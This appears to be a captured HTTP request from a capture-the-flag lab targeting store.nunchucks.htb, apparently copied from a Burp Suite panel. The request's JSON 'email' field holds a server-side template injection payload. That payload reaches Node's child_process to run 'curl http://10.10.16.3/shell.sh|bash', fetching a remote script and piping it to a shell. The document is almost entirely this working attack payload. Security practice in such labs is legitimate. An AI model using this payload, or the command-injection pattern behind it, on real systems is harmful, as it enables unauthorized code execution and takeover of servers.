 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2qPMsIy-JVDeQVvpYSpc2oLt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 121
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('curl http://10.10.16.3/shell.sh|bash')\")()}}"
}